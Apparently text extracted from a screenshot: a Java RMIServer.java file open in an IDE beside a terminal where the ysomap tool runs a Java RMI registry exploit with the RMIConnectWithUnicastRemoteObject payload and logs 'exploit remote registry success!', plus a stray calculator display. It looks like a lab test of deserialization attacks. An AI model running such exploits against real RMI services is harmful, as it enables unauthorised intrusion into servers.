 RMIServer.java
4 import java.rmi.Remote;
5 import java.rmi.RemoteException;
6 import java.rmi.registry.LocateRegistry;
7 import java.rmi.registry.Registry;
8 import java.rmi.server.UnicastRemoteObject;
9
10 public class RMIServer {
Run: RMIServer
/home/hoschen/jdk1.8.0_231/bin/java ...
java -jar ysomap.jar cli
java -jar ysomap.jar cli
java -cp ysoserial-master-8eb5cbfbf6-1...
hUnicastRemoteObject (file:/home/hoschen/Downloads/ysomap.jar) to constructo
r java.rmi.server.UnicastRemoteObject()
WARNING: Please consider reporting this to the maintainers of ysomap.payload
s.java.rmi.RMIConnectWithUnicastRemoteObject
WARNING: Use --illegal-access=warn to enable warnings of further illegal ref
lective access operations
WARNING: All illegal access operations will be denied in a future release
[+] [2022-02-18 03:49:51] generate payload(RMIConnectWithUnicastRemoteObject
) done!
[+] [2022-02-18 03:49:51] exploit RMIRegistryExploit started!
ysomap exploit(RMIRegistryExploit) payload(RMIConnectWithUnicastRemoteObject
) bullet(RMIConnectBullet) > [+] [2022-02-18 03:49:51] exploit remote regist
ry success!
[+] [2022-02-18 03:49:51] exploit RMIRegistryExploit done!
ysomap exploit(RMIRegistryExploit) payload(RMIConnectWithUnicastRemoteObject
) bullet(RMIConnectBullet) > run
[+] [2022-02-18 03:50:14] generate payload(RMIConnectWithUnicastRemoteObject
) started!
[+] [2022-02-18 03:50:14] generate payload(RMIConnectWithUnicastRemoteObject
) done!
[+] [2022-02-18 03:50:14] exploit RMIRegistryExploit started!
ysomap exploit(RMIRegistryExploit) payload(RMIConnectWithUnicastRemoteObject
) bullet(RMIConnectBullet) > [+] [2022-02-18 03:50:14] exploit remote regist
ry success!
[+] [2022-02-18 03:50:14] exploit RMIRegistryExploit done!
Undo Programming
Decimal 0₈ = 0₁₆
63 0000 0000 0000 0000 48
47 0000 0000 0000 0000 32
31 0000 0000 0000 0000 16
15 0000 0000 0000 0000 0
( ) mod π ↓n ↑n << >> XOR
C D E F ÷ √ ones twos NOT AND OR
8 9 A B × . xʸ x⁻¹ int log₂ log
4 5 6 7 − = x! |x| frac á
0 1 2 3 + x fact 64-bit